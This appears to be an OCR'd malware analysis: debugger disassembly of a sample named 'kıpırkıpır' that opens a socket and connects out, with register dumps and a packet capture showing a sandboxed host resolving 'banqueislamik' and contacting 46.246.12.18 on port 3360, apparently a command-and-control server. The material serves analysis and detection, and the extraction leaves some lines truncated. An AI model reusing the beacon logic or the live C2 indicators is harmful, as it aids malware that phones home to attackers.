 push eax
push dword ptr ss:[esp+30]
push ebx
call kıpırkıpır.F65490
add esp,C
test al,al
je kıpırkıpır.F6485D
push 6
push 1
push 2
call dword ptr ds:[<&socket>]
mov esi,eax
cmp esi,FFFFFFFF
je kıpırkıpır.F6485D
push 10
lea eax,dword ptr ss:[esp+14]
push eax
push esi
call dword ptr ds:[<&connect>]
test eax,eax
je kıpırkıpır.F64ACD
test esi,esi
js kıpırkıpır.F6485D
push 2
push esi
call dword ptr ds:[<&shutdown>]
jmp kıpırkıpır.F64856
int3
int3
int3
int3
int3
int3
EAX FFFFFFFF
EBX 001C43A0 "banqueislamik.ddr
ECX 7EFDD000
EDX 0000274C
EBP 0045FE04
ESP 00457D64
ESI 00000184 L'ƴ'
EDI 001CF4D8 &"ALLUSERSPROFILE=
EIP 00F64CA6 kıpırkıpır.00F64CA
EFLAGS 00000284
ZF 0 PF 1 AF 0
OF 0 SF 1 DF 0
CF 0 TF 0 IF 1
LastError 0000274C (WSAETIMEDOUT)
LastStatus C00000B5 (STATUS_IO_TIMEOU
GS 002B FS 0053
ES 002B DS 002B
CS 0023 SS 002B
ST(0) 00000000000000000000 x87r0 Boş
ST(1) 00000000000000000000 x87r1 Boş
ST(2) 00000000000000000000 x87r2 Boş
ST(3) 00000000000000000000 x87r3 Boş
Varsayılan (stdcall) 5 Kilitsiz
1: [esp+4] FFFFFFFF
2: [esp+8] 0045FE04
3: [esp+C] 7EFDE000
4: [esp+10] 200D0002
Döküm5 İzle 1
ASCII
00457D64 001CF4D8 &"ALLUSERSPROFILE=C:\\Prog
00457D68 FFFFFFFF
00457D6C 0045FE04
38 90.846032 192.168.247.128 192.168.247.2 NBNS 110 Refresh NB WIN-L1KDN79P80J<20>
39 92.358945 192.168.247.128 192.168.247.2 NBNS 110 Refresh NB WIN-L1KDN79P80J<20>
40 94.215808 VMware_e7:1e:c8 VMware_eb:b4:1f ARP 42 Who has 192.168.247.2? Tell 192.168.…
41 94.216127 VMware_eb:b4:1f VMware_e7:1e:c8 ARP 60 192.168.247.2 is at 00:50:56:eb:b4:1f
42 120.032815 192.168.247.1 192.168.247.255 UDP 86 57621 → 57621 Len=44
43 131.435305 192.168.247.1 224.0.0.251 MDNS 87 Standard query 0x0000 PTR _spotify-c…
44 131.435347 fe80::c8db:bcab:de9… ff02::fb MDNS 107 Standard query 0x0000 PTR _spotify-c…
45 133.502697 192.168.247.1 239.255.255.250 SSDP 167 M-SEARCH * HTTP/1.1
46 137.078995 192.168.247.128 192.168.247.2 DNS 87 Standard query 0x59f7 A banqueislami…
47 137.087596 192.168.247.2 192.168.247.128 DNS 103 Standard query response 0x59f7 A ban…
48 141.719786 VMware_e7:1e:c8 VMware_eb:b4:1f ARP 42 Who has 192.168.247.2? Tell 192.168.…
49 141.720354 VMware_eb:b4:1f VMware_e7:1e:c8 ARP 60 192.168.247.2 is at 00:50:56:eb:b4:1f
50 150.036557 192.168.247.1 192.168.247.255 UDP 86 57621 → 57621 Len=44
51 150.317768 192.168.247.128 46.246.12.18 TCP 66 49219 → 3360 [SYN] Seq=0 Win=8192 Le…
53 159.337623 192.168.247.128 46.246.12.18 TCP 62 [TCP Retransmission] 49219 → 3360 [S…
54 160.934553 192.168.247.1 239.255.255.250 SSDP 217 M-SEARCH * HTTP/1.1
55 161.941880 192.168.247.1 239.255.255.250 SSDP 217 M-SEARCH * HTTP/1.1
56 162.951696 192.168.247.1 239.255.255.250 SSDP 217 M-SEARCH * HTTP/1.1
57 163.965661 192.168.247.1 239.255.255.250 SSDP 217 M-SEARCH * HTTP/1.1
58 168.078713 VMware_c0:00:08 Broadcast ARP 60 Who has 192.168.247.2? Tell 192.168.…
59 169.198665 VMware_c0:00:08 Broadcast ARP 60 Who has 192.168.247.2? Tell 192.168.…
60 170.070702 VMware_c0:00:08 Broadcast ARP 60 Who has 192.168.247.2? Tell 192.168.…
61 171.043148 192.168.247.128 192.168.247.2 NBNS 92 Name query NB WIN-L1KDN79P80J<1c>
62 171.079591 VMware_c0:00:08 Broadcast ARP 60 Who has 192.168.247.2? Tell 192.168.…
63 171.353924 46.246.12.18 192.168.247.128 TCP 60 3360 → 49219 [RST, ACK] Seq=1 Ack=1 …